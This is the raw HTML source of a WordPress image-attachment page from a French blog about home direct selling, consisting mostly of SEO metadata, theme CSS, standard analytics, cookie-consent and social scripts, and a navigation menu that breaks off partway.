

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/
body_size: 11779
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>Cosmetics - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Healthcare, body care and cosmetics concept: set of various bottles and containers isolated on white background with reflection effect" />
	<link rel="canonical" href="https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cosmetics - Un Jour une Vente - le Blog" />
	<meta property="og:description" content="Healthcare, body care and cosmetics concept: set of various bottles and containers isolated on white background with reflection effect" />
	<meta property="og:url" content="https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="og:image" content="https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics" />
	<meta property="og:image:width" content="424" />
	<meta property="og:image:height" content="283" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/","url":"https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/","name":"Cosmetics - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2013/06/Fotolia_51163369_XS.jpg","datePublished":"2013-06-24T18:56:42+00:00","dateModified":"2013-06-24T18:56:42+00:00","description":"Healthcare, body care and cosmetics concept: set of various bottles and containers isolated on white background with reflection effect","breadcrumb":{"@id":"https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2013/06/Fotolia_51163369_XS.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2013/06/Fotolia_51163369_XS.jpg","width":424,"height":283},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Infos VDI","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/"},{"@type":"ListItem","position":3,"name":"Vente à Domicile - vente directe","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/"},{"@type":"ListItem","position":4,"name":"Futur VDI : En savoir plus sur le kit de démarrage","item":"https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/"},{"@type":"ListItem","position":5,"name":"Cosmetics"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Cosmetics Flux des commentaires" href="https://blog.unjourunevente.com/en-savoir-plus-sur-le-kit-de-demarrage/cosmetics/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/media/881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=881' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fen-savoir-plus-sur-le-kit-de-demarrage%2Fcosmetics%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fen-savoir-plus-sur-le-kit-de-demarrage%2Fcosmetics%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="attachment attachment-template-default single single-attachment postid-881 attachmentid-881 attachment-jpeg" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
